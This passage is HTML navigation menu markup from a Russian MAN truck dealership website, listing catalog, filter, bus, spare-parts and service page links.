	<li id="menu-item-5147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5147"><a href="https://man-komdorauto.ru/catalog/used-man-trucks/">Техника с пробегом</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-7525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7525"><a href="/catalog/used-man-trucks/f/dump-trucks/">Самосвалы</a></li>
		<li id="menu-item-7526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7526"><a href="/catalog/used-man-trucks/f/truck-tractors/">Седельные тягачи</a></li>
		<li id="menu-item-7528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7528"><a href="/catalog/used-man-trucks/f/vans/">Фургоны</a></li>
		<li id="menu-item-7527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7527"><a href="/catalog/used-man-trucks/f/special-machinery/">Спецтехника</a></li>
		<li id="menu-item-12939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12939"><a href="/catalog/used-man-trucks/f/mixer-trucks/">Автобетоносмесители</a></li>
		<li id="menu-item-14853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14853"><a href="/catalog/used-man-trucks/f/trash-trucks/">Мусоровозы</a></li>
		<li id="menu-item-12933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12933"><a href="/catalog/used-man-trucks/f/tow-trucks/">Эвакуаторы</a></li>
		<li id="menu-item-12940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12940"><a href="/catalog/used-man-trucks/f/lumber-trucks/">Лесовозы</a></li>
		<li id="menu-item-12941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12941"><a href="/catalog/used-man-trucks/f/crane-trucks/">Погрузчики с КМУ</a></li>
		<li id="menu-item-12942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12942"><a href="/catalog/used-man-trucks/f/hooklift-truck/">Крюковые погрузчики</a></li>
	</ul></div>
</li>
	<li id="menu-item-5164" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item current-menu-ancestor menu-item-has-children menu-item-5164"><a href="https://man-komdorauto.ru/catalog/" aria-current="page">Техника в наличии</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-6965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6965"><a href="/catalog/f/dump-trucks/">Самосвалы</a></li>
		<li id="menu-item-6964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6964"><a href="/catalog/f/truck-tractors/">Седельные тягачи</a></li>
		<li id="menu-item-6966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6966"><a href="/catalog/f/vans/">Фургоны</a></li>
		<li id="menu-item-6968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6968"><a href="/catalog/f/special-machinery/">Спецтехника</a></li>
		<li id="menu-item-12931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12931"><a href="/catalog/f/shassi/">Шасси</a></li>
		<li id="menu-item-6967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6967"><a href="/catalog/f/mixer-trucks/">Автобетоносмесители</a></li>
		<li id="menu-item-12930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12930"><a href="/catalog/f/grain-truck/">Зерновозы</a></li>
		<li id="menu-item-12932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12932"><a href="/catalog/f/trash-trucks/">Мусоровозы</a></li>
		<li id="menu-item-14854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14854"><a href="/catalog/f/tow-trucks/">Эвакуаторы</a></li>
		<li id="menu-item-12934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12934"><a href="/catalog/f/lumber-trucks/">Лесовозы</a></li>
		<li id="menu-item-12935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12935"><a href="/catalog/f/gasoline-trucks/">Бензовозы</a></li>
		<li id="menu-item-12936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12936"><a href="/catalog/f/crane-trucks/">Погрузчики с КМУ</a></li>
		<li id="menu-item-12937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12937"><a href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a></li>
		<li id="menu-item-12938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12938"><a href="/catalog/f/ballast-trucks/">Балластные тягачи</a></li>
		<li id="menu-item-14871" class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-14871"><a href="#">Характеристики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-14925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14925"><a href="/catalog/f/4x2/">Колесная формула 4x2</a></li>
			<li id="menu-item-14924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14924"><a href="/catalog/f/4x4/">Колесная формула 4x4</a></li>
			<li id="menu-item-14923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14923"><a href="/catalog/f/6x2/">Колесная формула 6x2</a></li>
			<li id="menu-item-14922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14922"><a href="/catalog/f/6x4/">Колесная формула 6x4</a></li>
			<li id="menu-item-14921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14921"><a href="/catalog/f/6x6/">Колесная формула 6x6</a></li>
			<li id="menu-item-14920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14920"><a href="/catalog/f/8x4/">Колесная формула 8x4</a></li>
			<li id="menu-item-14919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14919"><a href="/catalog/f/7000/">Полная масса 7000кг</a></li>
			<li id="menu-item-14918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14918"><a href="/catalog/f/8000/">Полная масса 8000кг</a></li>
			<li id="menu-item-14917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14917"><a href="/catalog/f/12000/">Полная масса 12000кг</a></li>
			<li id="menu-item-14916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14916"><a href="/catalog/f/15000/">Полная масса 15000кг</a></li>
			<li id="menu-item-14915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14915"><a href="/catalog/f/18000/">Полная масса 18000кг</a></li>
			<li id="menu-item-14914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14914"><a href="/catalog/f/19000/">Полная масса 19000кг</a></li>
			<li id="menu-item-14913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14913"><a href="/catalog/f/25000/">Полная масса 25000кг</a></li>
			<li id="menu-item-14912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14912"><a href="/catalog/f/26000/">Полная масса 26000кг</a></li>
			<li id="menu-item-14911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14911"><a href="/catalog/f/28000/">Полная масса 28000кг</a></li>
			<li id="menu-item-14910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14910"><a href="/catalog/f/33000/">Полная масса 33000кг</a></li>
			<li id="menu-item-14909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14909"><a href="/catalog/f/35000/">Полная масса 35000кг</a></li>
			<li id="menu-item-14908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14908"><a href="/catalog/f/40000/">Полная масса 40000кг</a></li>
			<li id="menu-item-14907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14907"><a href="/catalog/f/41000/">Полная масса 41000кг</a></li>
			<li id="menu-item-14906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14906"><a href="/catalog/f/42000/">Полная масса 42000кг</a></li>
			<li id="menu-item-14929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14929"><a href="/catalog/f/TGL/">Модель TGL</a></li>
			<li id="menu-item-14928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14928"><a href="/catalog/f/TGM/">Модель TGM</a></li>
			<li id="menu-item-14875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14875"><a href="/catalog/f/TGS/">Модель TGS</a></li>
			<li id="menu-item-14874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14874"><a href="/catalog/f/TGX/">Модель TGX</a></li>
			<li id="menu-item-14885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14885"><a href="/catalog/f/C/">Кабина C/CC</a></li>
			<li id="menu-item-14884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14884"><a href="/catalog/f/M/">Кабина M/NN</a></li>
			<li id="menu-item-14883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14883"><a href="/catalog/f/DK/">Кабина DK/DN</a></li>
			<li id="menu-item-14882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14882"><a href="/catalog/f/L/">Кабина L/TN</a></li>
			<li id="menu-item-14881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881"><a href="/catalog/f/LX/">Кабина LX/TM</a></li>
			<li id="menu-item-14880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14880"><a href="/catalog/f/XL/">Кабина XL/GN</a></li>
			<li id="menu-item-14879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14879"><a href="/catalog/f/XLX/">Кабина XLX/GM</a></li>
			<li id="menu-item-14878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14878"><a href="/catalog/f/XXL/">Кабина XXL/GX</a></li>
			<li id="menu-item-14905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14905"><a href="/catalog/f/150/">Мощность двигателя 150 л.с.</a></li>
			<li id="menu-item-14904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14904"><a href="/catalog/f/180/">Мощность двигателя 180 л.с.</a></li>
			<li id="menu-item-14903" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-14903"><a href="/catalog/f/190/" aria-current="page">Мощность двигателя 190 л.с.</a></li>
			<li id="menu-item-14902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14902"><a href="/catalog/f/240/">Мощность двигателя 240 л.с.</a></li>
			<li id="menu-item-14901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14901"><a href="/catalog/f/250/">Мощность двигателя 250 л.с.</a></li>
			<li id="menu-item-14900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14900"><a href="/catalog/f/290/">Мощность двигателя 290 л.с.</a></li>
			<li id="menu-item-14899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14899"><a href="/catalog/f/320/">Мощность двигателя 320 л.с.</a></li>
			<li id="menu-item-14898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14898"><a href="/catalog/f/350/">Мощность двигателя 350 л.с.</a></li>
			<li id="menu-item-14897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14897"><a href="/catalog/f/360/">Мощность двигателя 360 л.с.</a></li>
			<li id="menu-item-14896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14896"><a href="/catalog/f/390/">Мощность двигателя 390 л.с.</a></li>
			<li id="menu-item-14895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14895"><a href="/catalog/f/400/">Мощность двигателя 400 л.с.</a></li>
			<li id="menu-item-14894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14894"><a href="/catalog/f/420/">Мощность двигателя 420 л.с.</a></li>
			<li id="menu-item-14893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14893"><a href="/catalog/f/430/">Мощность двигателя 430 л.с.</a></li>
			<li id="menu-item-14892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14892"><a href="/catalog/f/440/">Мощность двигателя 440 л.с.</a></li>
			<li id="menu-item-14891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a href="/catalog/f/460/">Мощность двигателя 460 л.с.</a></li>
			<li id="menu-item-14890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14890"><a href="/catalog/f/480/">Мощность двигателя 480 л.с.</a></li>
			<li id="menu-item-14889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14889"><a href="/catalog/f/500/">Мощность двигателя 500 л.с.</a></li>
			<li id="menu-item-14888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14888"><a href="/catalog/f/510/">Мощность двигателя 510 л.с.</a></li>
			<li id="menu-item-14887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14887"><a href="/catalog/f/540/">Мощность двигателя 540 л.с.</a></li>
			<li id="menu-item-14886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14886"><a href="/catalog/f/640/">Мощность двигателя 640 л.с.</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5307"><a href="https://man-komdorauto.ru/catalog/semitrailers/">Полуприцепы</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-14510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14510"><a href="/catalog/semitrailers/f/flatbed-semi-trailers/">Бортовые</a></li>
		<li id="menu-item-14509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14509"><a href="/catalog/semitrailers/f/isothermal-semi-trailers/">Изотермические</a></li>
		<li id="menu-item-14508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14508"><a href="/catalog/semitrailers/f/container-ship/">Контейнеровозы</a></li>
		<li id="menu-item-14507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14507"><a href="/catalog/semitrailers/f/refrigerated-trucks/">Рефрижераторы</a></li>
		<li id="menu-item-14506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14506"><a href="/catalog/semitrailers/f/tipper-semi-trailers/">Самосвальные</a></li>
		<li id="menu-item-14505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14505"><a href="/catalog/semitrailers/f/tilt-semi-trailers/">Тентованные</a></li>
		<li id="menu-item-14504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14504"><a href="/catalog/semitrailers/f/trawls/">Тралы</a></li>
		<li id="menu-item-14503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14503"><a href="/catalog/semitrailers/f/tanks/">Цистерны</a></li>
		<li id="menu-item-15030" class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15030"><a href="#">Характеристики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-15055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15055"><a href="/catalog/semitrailers/f/680/">Высота ССУ 680 мм</a></li>
			<li id="menu-item-15054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15054"><a href="/catalog/semitrailers/f/840/">Высота ССУ 840 мм</a></li>
			<li id="menu-item-15053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15053"><a href="/catalog/semitrailers/f/860/">Высота ССУ 860 мм</a></li>
			<li id="menu-item-15052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15052"><a href="/catalog/semitrailers/f/900/">Высота ССУ 900 мм</a></li>
			<li id="menu-item-15051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15051"><a href="/catalog/semitrailers/f/940/">Высота ССУ 940 мм</a></li>
			<li id="menu-item-15050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15050"><a href="/catalog/semitrailers/f/950/">Высота ССУ 950 мм</a></li>
			<li id="menu-item-15049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15049"><a href="/catalog/semitrailers/f/1005/">Высота ССУ 1005 мм</a></li>
			<li id="menu-item-15048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15048"><a href="/catalog/semitrailers/f/1100/">Высота ССУ 1100 мм</a></li>
			<li id="menu-item-15047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15047"><a href="/catalog/semitrailers/f/1115/">Высота ССУ 1115 мм</a></li>
			<li id="menu-item-15046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15046"><a href="/catalog/semitrailers/f/1140/">Высота ССУ 1140 мм</a></li>
			<li id="menu-item-15045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15045"><a href="/catalog/semitrailers/f/1145/">Высота ССУ 1145 мм</a></li>
			<li id="menu-item-15044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15044"><a href="/catalog/semitrailers/f/1150/">Высота ССУ 1150 мм</a></li>
			<li id="menu-item-15043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15043"><a href="/catalog/semitrailers/f/1200/">Высота ССУ 1200 мм</a></li>
			<li id="menu-item-15042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15042"><a href="/catalog/semitrailers/f/1220/">Высота ССУ 1220 мм</a></li>
			<li id="menu-item-15041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15041"><a href="/catalog/semitrailers/f/1235/">Высота ССУ 1235 мм</a></li>
			<li id="menu-item-15040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15040"><a href="/catalog/semitrailers/f/1240/">Высота ССУ 1240 мм</a></li>
			<li id="menu-item-15039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15039"><a href="/catalog/semitrailers/f/1245/">Высота ССУ 1245 мм</a></li>
			<li id="menu-item-15038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15038"><a href="/catalog/semitrailers/f/1250/">Высота ССУ 1250 мм</a></li>
			<li id="menu-item-15037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15037"><a href="/catalog/semitrailers/f/1265/">Высота ССУ 1265 мм</a></li>
			<li id="menu-item-15036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15036"><a href="/catalog/semitrailers/f/1300/">Высота ССУ 1300 мм</a></li>
			<li id="menu-item-15035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15035"><a href="/catalog/semitrailers/f/1335/">Высота ССУ 1335 мм</a></li>
			<li id="menu-item-15034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15034"><a href="/catalog/semitrailers/f/1350/">Высота ССУ 1350 мм</a></li>
			<li id="menu-item-15033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15033"><a href="/catalog/semitrailers/f/1450/">Высота ССУ 1450 мм</a></li>
			<li id="menu-item-15057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15057"><a href="/catalog/semitrailers/f/1530/">Высота ССУ 1530 мм</a></li>
			<li id="menu-item-15031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15031"><a href="/catalog/semitrailers/f/1550/">Высота ССУ 1550 мм</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5169"><a target="_blank" rel="nofollow" href="https://www.truck.man.eu/konfigurator/ru/ru/index.html">Конфигуратор</a></li>
</ul></div>
</li>
<li id="menu-item-5172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5172"><a href="https://man-komdorauto.ru/buses/">Автобусы</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-9261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9261"><a href="https://man-komdorauto.ru/catalog/buses/">Автобусы в наличии</a></li>
	<li id="menu-item-5173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5173"><a href="https://man-komdorauto.ru/buses/buses-man-coach/">Туристические автобусы MAN</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5174"><a href="https://man-komdorauto.ru/buses/buses-man-coach/man-lions-coach/">MAN Lion‘s Coach</a></li>
		<li id="menu-item-5175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5175"><a href="https://man-komdorauto.ru/buses/buses-man-coach/neoplan-cityliner/">NEOPLAN Cityliner</a></li>
		<li id="menu-item-5177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5177"><a href="https://man-komdorauto.ru/buses/buses-man-regio/neoplan-tourliner/">NEOPLAN Tourliner</a></li>
	</ul></div>
</li>
	<li id="menu-item-5176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5176"><a href="https://man-komdorauto.ru/buses/buses-man-regio/">Междугородные автобусы МАН</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-7111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7111"><a href="https://man-komdorauto.ru/buses/buses-man-regio/man-lions-intercity/">MAN Lion`s Intercity</a></li>
		<li id="menu-item-6988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6988"><a href="https://man-komdorauto.ru/buses/buses-man-regio/man-lions-intercity-advance/">MAN Lion’s Intercity Advance</a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-9167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9167"><a href="https://man-komdorauto.ru/man-engines/">Двигатели</a></li>
<li id="menu-item-5179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5179"><a href="https://man-komdorauto.ru/spares/">Запчасти</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-10153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10153"><a href="https://man-komdorauto.ru/spares/">Магазин запчастей</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tga-v-moskve/">Запчасти MAN TGA</a></li>
		<li id="menu-item-5181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5181"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgs-v-moskve/">Запчасти MAN TGS</a></li>
		<li id="menu-item-10152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10152"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgl-v-moskve/">Запчасти MAN TGL</a></li>
		<li id="menu-item-5182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5182"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgx-v-moskve/">Запчасти MAN TGX</a></li>
		<li id="menu-item-10149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10149"><a href="https://man-komdorauto.ru/spares/forsunki-man/">Форсунки MAN</a></li>
		<li id="menu-item-10151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10151"><a href="https://man-komdorauto.ru/spares/tnvd-man/">ТНВД MAN</a></li>
		<li id="menu-item-10150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10150"><a href="https://man-komdorauto.ru/spares/fary-man/">Фары MAN</a></li>
		<li id="menu-item-10145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10145"><a href="https://man-komdorauto.ru/spares/filtry-man/">Фильтры MAN</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-10146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10146"><a href="https://man-komdorauto.ru/spares/vozdushnye-filtry-man/">Воздушные фильтры MAN</a></li>
			<li id="menu-item-10147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10147"><a href="https://man-komdorauto.ru/spares/toplivnyj-filtr-man/">Топливный фильтр MAN</a></li>
			<li id="menu-item-10148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10148"><a href="https://man-komdorauto.ru/spares/maslyanye-filtry-man/">Масляные фильтры MAN</a></li>
		</ul></div>
</li>
		<li id="menu-item-7574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7574"><a href="https://man-komdorauto.ru/spares/grease-man/">Кабина MAN</a></li>
		<li id="menu-item-7575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7575"><a href="https://man-komdorauto.ru/spares/bumper-man/">Бампер MAN</a></li>
		<li id="menu-item-7576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7576"><a href="https://man-komdorauto.ru/spares/accumulator-man/">Аккумулятор MAN</a></li>
	</ul></div>
</li>
	<li id="menu-item-5183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://man-komdorauto.ru/spares/original-oil-man/">Оригинальное масло MAN</a></li>
	<li id="menu-item-5184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5184"><a href="https://man-komdorauto.ru/special-offers/akcii-na-zapasnye-chasti/">Акции</a></li>
	<li id="menu-item-5185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://man-komdorauto.ru/spares/spare-parts-selection-according-to-vin/">Подбор запасных частей по VIN</a></li>
	<li id="menu-item-5186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5186"><a target="_blank" rel="nofollow" href="https://www.services.man.eu/ru/ru/services_details_ru-385600.html">Оригинальные детали MAN</a></li>
	<li id="menu-item-5187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5187"><a href="https://man-komdorauto.ru/spares/originalnaya-ohlazhdajushhaya-zhidkost-man/">Оригинальная охлаждающая жидкость MAN</a></li>
	<li id="menu-item-5188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5188"><a href="https://man-komdorauto.ru/spares/ecoline/">MAN ECOLINE</a></li>
	<li id="menu-item-7589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://man-komdorauto.ru/spares/engine-man/">Двигатели MAN ecoline</a></li>
</ul></div>
</li>
<li id="menu-item-15947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15947"><a href="https://man-komdorauto.ru/service/man-trucks-services/">Сервис</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5199"><a href="#">Сервис</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5234"><a href="https://man-komdorauto.ru/service/man-trucks-services/">Ремонт и сервис МАН</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11401"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/man-diagnostics/">Диагностика MAN (МАН)</a></li>
			<li id="menu-item-11402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11402"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/technical-service/">Техническое обслуживание автомобилей МАН</a></li>
			<li id="menu-item-11403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11403"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/remont-i-zamena-rulevogo-upravleniya/">Ремонт и замена рулевого управления</a></li>
			<li id="menu-item-11404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11404"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/zamena-filtrov-man/">Замена фильтров МАН</a></li>
			<li id="menu-item-11405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11405"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/zamena-masla/">Замена масла</a></li>
			<li id="menu-item-11406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11406"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/service-contracts/">Сервисный контракт</a></li>
			<li id="menu-item-11407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11407"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/remont-ssu/">Ремонт ССУ грузовика</a></li>
			<li id="menu-item-11920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11920"><a href="https://man-komdorauto.ru/service/man-trucks-services/call-a-car/">Вызов автомобиля Техпомощь</a></li>
		</ul></div>
</li>
		<li id="menu-item-11408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11408"><a rel="page" href="https://man-komdorauto.ru/service/bus-repair-man/">Ремонт автобусов MAN и Neoplan</a></li>
		<li id="menu-item-11409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11409"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/">Ремонт прицепов и полуприцепов</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11410"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/diagnostika-priczepov-i-polupriczepov/">Диагностика прицепов и полуприцепов</a></li>
			<li id="menu-item-11411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11411"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/remont-hodovoj-priczepov/">Ремонт ходовой прицепов</a></li>
			<li id="menu-item-11412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11412"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/van-repair/">Ремонт фургонов</a></li>
			<li id="menu-item-11413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/remont-ssu-priczepa/">Ремонт ТСУ прицепа</a></li>
		</ul></div>
</li>
		<li id="menu-item-11414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11414"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11415"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/service-of-refrigerators/">Диагностика рефрижераторов</a></li>
